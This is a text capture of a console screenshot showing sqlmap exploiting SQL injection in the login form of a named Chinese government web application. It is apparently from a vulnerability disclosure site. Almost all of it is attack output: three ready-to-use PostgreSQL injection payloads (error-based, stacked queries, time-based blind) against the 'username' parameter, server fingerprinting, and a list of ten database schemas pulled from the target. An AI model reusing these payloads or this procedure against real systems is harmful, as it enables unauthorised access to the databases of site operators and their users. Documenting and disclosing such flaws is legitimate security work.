 C:\windows\system32\cmd.exe
C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -r 8.txt --dbs
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:14:41
[14:14:41] [INFO] parsing HTTP request from '8.txt'
[14:14:42] [INFO] resuming back-end DBMS 'postgresql'
[14:14:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: username=admin' AND 8357=CAST((CHR(113)||CHR(118)||CHR(98)||CHR(112
)||CHR(113))||(SELECT (CASE WHEN (8357=8357) THEN 1 ELSE 0 END))::text||(CHR(113
)||CHR(122)||CHR(120)||CHR(107)||CHR(113)) AS NUMERIC) AND 'HTxS'='HTxS&password
=admin&usercode=ch62&cookietime=2592000&login=%E7%99%BB%E5%BD%95%E7%B3%BB%E7%BB%
9F
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: username=admin';SELECT PG_SLEEP(5)--&password=admin&usercode=ch62&c
ookietime=2592000&login=%E7%99%BB%E5%BD%95%E7%B3%BB%E7%BB%9F
    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: username=admin' AND 3300=(SELECT 3300 FROM PG_SLEEP(5)) AND 'JLWU'=
'JLWU&password=admin&usercode=ch62&cookietime=2592000&login=%E7%99%BB%E5%BD%95%E
7%B3%BB%E7%BB%9F
---
[14:14:42] [INFO] the back-end DBMS is PostgreSQL
web application technology: Nginx, PHP 5.4.41
back-end DBMS: PostgreSQL
[14:14:42] [WARNING] schema names are going to be used on PostgreSQL for enumera
tion as the counterpart to database names on other DBMSes
[14:14:42] [INFO] fetching database (schema) names
[14:14:42] [INFO] the SQL query used returns 183 entries
available databases [10]:
[*] ahta
[*] article
[*] db
[*] dict
[*] info
[*] infopublic
[*] information_schema
[*] pg_catalog
[*] public
[*] sys
[14:14:42] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\app.ahlyj.gov.cn'
www.wooyun.org